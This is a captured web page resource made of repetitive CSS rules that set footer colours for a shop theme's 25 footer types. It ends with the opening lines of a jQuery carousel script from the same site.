        .page-wrapper .page-footer .footer-wrapper.type2 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-bottom {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-bottom {
            background: #F9F9F9;
        }
                    .page-wrapper .page-footer .footer-wrapper.type1 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }

        .page-wrapper .page-footer .footer-wrapper.type2 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }

        .page-wrapper .page-footer .footer-wrapper.type3 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }

        .page-wrapper .page-footer .footer-wrapper.type4 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }

        .page-wrapper .page-footer .footer-wrapper.type5 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }

        .page-wrapper .page-footer .footer-wrapper.type6 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }

        .page-wrapper .page-footer .footer-wrapper.type7 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-bottom .content-main .left {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-bottom .content-main .right {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-bottom .content-main .extra-links > li > a {
            color: #000000;
        }
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-bottom .content-main .extra-links > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-bottom .content-main .extra-links > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-bottom .content-main .extra-links > li > a:active {
            color: #000000;
        }
                    .page-wrapper .page-footer .footer-wrapper.type1 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type1 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }

        .page-wrapper .page-footer .footer-wrapper.type2 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type2 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }

        .page-wrapper .page-footer .footer-wrapper.type3 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type3 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }

        .page-wrapper .page-footer .footer-wrapper.type4 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type4 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }

        .page-wrapper .page-footer .footer-wrapper.type5 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type5 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }

        .page-wrapper .page-footer .footer-wrapper.type6 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type6 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }

        .page-wrapper .page-footer .footer-wrapper.type7 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type7 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type8 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type9 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type10 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type11 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type12 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type13 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type14 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type15 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type16 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type17 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type18 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type19 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type20 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type21 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type22 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type23 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type24 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }
        
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-bottom .content-main .socials > li > a {
            background: #F9F9F9;
        }
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-bottom .content-main .socials > li > a:visited, 
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-bottom .content-main .socials > li > a:focus, 
        .page-wrapper .page-footer .footer-wrapper.type25 .footer-bottom .content-main .socials > li > a:active {
            background: #F9F9F9;
        }
                        

--- FILE ---
content_type: application/javascript
request_url: https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/ET_Theme/js/theme.js
body_size: 9499
content:
require(['jquery', 'baseowlcarousel', 'accordion'], function () {
    jQuery(document).ready(function () {
        if (jQuery('#home-blogslider').length > 0) {
            jQuery('#home-blogslider').owlCarousel({
                items: 3,
                responsive: {
                    0: {
